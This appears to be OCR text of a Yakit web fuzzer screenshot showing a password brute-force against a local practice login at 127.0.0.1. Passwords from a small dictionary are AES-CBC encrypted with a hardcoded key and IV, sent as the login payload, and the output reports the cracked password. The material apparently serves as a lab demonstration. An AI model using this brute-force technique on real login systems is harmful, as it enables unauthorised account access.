 Fuzzer 配置
Fuzzer 序列
重试配置
重 置
重试次数
0
重试条件
状态码
200,300-399
不重试条件
重定向配置
重 置
禁用重定向
重定向次数
3
JS 重定向
DNS配置
重 置
匹配器 1
重 置
添加/调试 +
丢弃 保留 仅匹配
AND OR
ID 0 [关键字] 1
数据提取器 0
重 置
添加/调试 +
+ 添加
设置变量
重 置 预 览 添加 +
变量0
nuclei fuzztag raw
password
{{list(admin|admin123|666666|88
888888)}}
1
设置变量中的 password 加载 fuzztag 字典
发送请求
强制 HTTPS
分享 / 导入
历史
Request
数据包扫描 热加载 构造请求
1 POST /crypto/js/lib/aes/cbc/handler HTTP/1.1
2 Host ? : 127.0.0.1:8787
3 Sec-Fetch-Dest: empty
4 Accept-Language: zh-CN,zh;q=0.9
5 sec-ch-ua-mobile: ?0
6 Origin: http://127.0.0.1:8787
7 Sec-Fetch-Mode: cors
8 Content-Type: application/json
9 sec-ch-ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google Chrome";v="116"
10 Sec-Fetch-Site: same-origin
11 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.0.0 Safari/537.36
12 Referer: http://127.0.0.1:8787/crypto/js/lib/aes/cbc
13 sec-ch-ua-platform: "macOS"
14 Accept-Encoding: gzip, deflate, br
15 Accept: */*
16 Content-Length auto : 169
17
18 {
19 "data": "{{base64({{yak(aescbc|{"username":"admin","password":"{{param(password)}}"})}})}}",
20 "key": "31323334313233343132333431323334",
21 "iv": "0e32a6c40da89058b6451c717d648cb7"
22 }
2 加载变量
Responses 成功[4] 失败[0]
请输入关键词搜索
提取响应数据 导出数据
请求 Payloads 提取数据 不为空 响应 操作
1 password: 666666 1.00
2 password: admin123 1.00
3 password: admin 1.00
4 password: 88888888 1.00
快速预览 请求 响应
美化 渲染
26 <style type="text/css">
27
28 body {
29 background-color: #f0f0f2;
30 margin: 0;
31 padding: 0;
32 font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", "Open Sans",
"Helvetica Neue", Helvetica, Arial, sans-serif;
33
34 }
35 div {
36 width: 600px;
37 margin: 5em auto;
38 padding: 2em;
39 background-color: #fdfdff;
40 border-radius: 0.5em;
41 box-shadow: 2px 3px 7px 2px rgba(0,0,0,0.02);
42 }
43 </style>
44 </head>
45
46 <body>
47 <div>
48 <h2>解密前端内容成功</h2> <br> <p class='code-style'>{"username":"admin",
"password":"88888888"}</p> <br><br><br><h2>用户名密码验证成功</h2> <br> <p class='code-style'>
恭喜您，登录成功！</p> <br><br>
49 </div>
50 </body>
爆破成功，密码为 88888888